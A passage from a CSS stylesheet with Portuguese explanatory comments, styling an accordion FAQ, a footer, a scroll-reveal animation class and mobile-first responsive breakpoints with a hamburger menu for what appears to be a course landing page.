  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: var(--esp-2);
}

details {
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2) var(--esp-3);
}

summary {
  cursor: pointer;
  font-weight: 600;
  color: var(--cor-couro-escuro);
  list-style: none; /* remove a seta padrão do navegador */
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Some navegadores (Chrome/Safari) usam ::-webkit-details-marker
   em vez de list-style — por isso removemos os dois. */
summary::-webkit-details-marker {
  display: none;
}

summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--cor-latao);
  transition: transform 0.2s ease;
}

/* :is(...) agrupa seletores parecidos numa linha só.
   Aqui: "quando o <details> pai estiver aberto, gire o +". */
details[open] summary::after {
  transform: rotate(45deg);
}

details p {
  margin-top: var(--esp-2);
  font-size: 0.95rem;
}

/* --------------------------------------------------------------------------
   14. RODAPÉ
   -------------------------------------------------------------------------- */
footer#footer {
  background-color: var(--cor-couro-escuro);
  padding: var(--esp-5) var(--esp-2);
}

.footerContainer {
  max-width: var(--largura-maxima);
  margin: 0 auto;
  text-align: center;
}

.footerContainer h2 {
  color: #f8f2e4;
}

.footerDescricao {
  max-width: 520px;
  margin: var(--esp-2) auto 0;
  color: #d9cbb6;
}

.footerLinha {
  width: 60px;
  height: 2px;
  background-color: var(--cor-latao);
  margin: var(--esp-4) auto;
}

.footerRodape {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
  color: #a8967f;
  font-size: 0.85rem;
}

.footerRodape span {
  color: var(--cor-latao-claro);
  font-weight: 600;
}

/* ==========================================================================
   15. REVELAÇÃO SUAVE AO ROLAR A PÁGINA
   Esta classe sozinha NÃO faz nada sozinha: ela só define os dois estados
   (escondido e visível). Quem decide QUANDO trocar de um pro outro é o
   JavaScript (IntersectionObserver), no arquivo jv.js.

   Detalhe importante de acessibilidade/robustez: nenhum elemento do HTML
   nasce com a classe "reveal" — é o próprio JS que a adiciona. Ou seja,
   se por qualquer motivo o JS não carregar, o conteúdo continua 100%
   visível do jeito normal, em vez de ficar invisível pra sempre.
   ========================================================================== */
.reveal {
  opacity: 0;
  transform: translateY(28px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}

.reveal.visivel {
  opacity: 1;
  transform: translateY(0);
}

/* ==========================================================================
   16. RESPONSIVO — mobile-first
   Escrevemos o CSS "base" pensando no celular (uma coluna, menu escondido).
   Os breakpoints abaixo, com min-width, vão *adicionando* regras conforme
   a tela cresce. É o padrão de mercado: menos sobrescrita, mais previsível.
   ========================================================================== */

/* Tablet e acima */
@media (min-width: 640px) {
  #listaOferta {
    grid-template-columns: repeat(1, 1fr);
  }
}

/* Desktop pequeno */
@media (min-width: 768px) {
  #dor #dores,
  #conteudoCurso,
  .listaPublico {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Desktop — menu completo aparece, hambúrguer some */
@media (min-width: 900px) {
  #conteudoCurso {
    grid-template-columns: repeat(3, 1fr);
  }
}

/* Abaixo de 900px: vira o menu mobile */
@media (max-width: 899px) {
  .menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    flex-direction: column;
    background-color: var(--cor-couro-escuro);
    padding: var(--esp-2);
    gap: var(--esp-2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);

    /* Escondido por padrão. O jv.js deve alternar a classe abaixo
       (ou o nome que você já usa lá) para mostrar o menu. */
    display: none;
  }

  /* Ajuste o nome desta classe para bater com o que o seu jv.js
     adiciona/remove no clique do botão hambúrguer. */
  .menu.aberto {
    display: flex;
  }

  .menuBotao {
    display: block;
  }
}
</file>
